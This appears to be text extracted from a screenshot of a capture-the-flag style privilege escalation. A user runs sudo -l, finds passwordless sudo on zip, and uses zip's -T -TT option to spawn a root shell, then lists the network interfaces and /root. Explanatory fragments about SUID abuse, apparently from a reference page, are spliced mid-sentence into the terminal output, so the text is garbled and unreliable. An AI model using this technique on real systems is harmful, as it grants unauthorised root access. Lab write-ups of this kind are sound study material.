 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
sudo rm $TF
User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
Limited SUID
  adding: etc/hosts (deflated 31%)
# whoami
root
If the binary has the SUID bit set, it may be abused to access the file sy
# ip a
with elevated privileges working as a SUID backdoor. If it is used to run
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
it only works on systems like Debian (<= Stretch) that allo
    inet 127.0.0.1/8 scope host lo
SUID privileges.
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
This example creates a local SUID copy of the binary and runs it to maint
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
the first command and run the program
    link/ether 02:b6:37:76:54:b3 brd ff:ff:ff:ff:ff:ff
    inet 10.10.17.40/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::b6:37ff:fe76:54b3/64 scope link
sudo install -m =xs $(which zip) .
       valid_lft forever preferred_lft forever
# ls /root
TF=$(mktemp -u)
root.txt  ufw
./zip $TF /etc/hosts -T -TT 'sh #'
#
sudo rm $TF